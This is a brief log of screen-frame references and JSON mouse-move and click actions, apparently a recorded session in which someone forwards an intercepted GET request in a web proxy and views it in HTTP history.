
{"action": "mouse_move", "coordinate": [489, 174]}

{"action": "mouse_move", "coordinate": [471, 225]}

{"action": "left_click", "coordinate": [670, 183]}

{"action": "mouse_move", "coordinate": [630, 315]}

{"action": "left_click", "coordinate": [379, 152]}

Forward the intercepted GET / request and view it in HTTP history with its 200 response
{"action": "left_click", "coordinate": [844, 130]}
